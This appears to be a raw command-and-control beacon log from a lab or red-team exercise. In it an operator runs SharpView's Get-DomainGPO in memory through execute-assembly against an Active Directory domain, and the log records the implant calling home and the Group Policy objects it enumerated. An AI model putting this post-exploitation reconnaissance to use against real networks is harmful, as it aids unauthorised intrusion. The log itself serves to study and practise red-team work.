 [09/25 14:00:23] beacon> execute-assembly /usr/share/poshc2/resources/modules/SharpView.exe Get-DomainGPO
[09/25 14:00:25] [*] Tasked beacon to run .NET program: SharpView.exe Get-DomainGPO
[09/25 14:00:26] [+] host called home, sent: 844869 bytes
[09/25 14:00:27] [+] received output:
[Get-DomainSearcher] search base: LDAP://WARCRAFT-DC.BLIZZARD.LOCAL/DC=BLIZZARD,DC=LOCAL
[Get-DomainGPO] filter string: (&(objectCategory=groupPolicyContainer))
[09/25 14:00:32] [+] received output:
objectguid : b72ce351-9f7e-4ed9-8191-9bf8ff2e1502
name : {31B2F340-016D-11D2-945F-00C04FB984F9}
distinguishedname : CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=BLIZZARD,DC=local
whencreated : 9/25/2023 12:54:23 PM
whenchanged : 9/25/2023 1:24:47 PM
cn : {{31B2F340-016D-11D2-945F-00C04FB984F9}}
objectclass : {top, container, groupPolicyContainer}
displayname : Default Domain Policy
gpcfunctionalityversion : 2
usnchanged : 12755
showinadvancedviewonly : True
gpcmachineextensionnames :
[{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{53D6AB1B-2488-11D1-A28C-00C04FB94F17}][{827D319E-6EAC-11D2-A4EA-00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}][
instancetype : 4
versionnumber : 3
gpcfilesyspath : \\BLIZZARD.local\sysvol\BLIZZARD.local\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}
usncreated : 5672
flags : 0
objectcategory : CN=Group-Policy-Container,CN=Schema,CN=Configuration,DC=BLIZZARD,DC=local
iscriticalsystemobject : True
systemflags : -1946157056
dscorepropagationdata : {9/25/2023 12:55:38 PM, 1/1/1601 12:00:00 AM}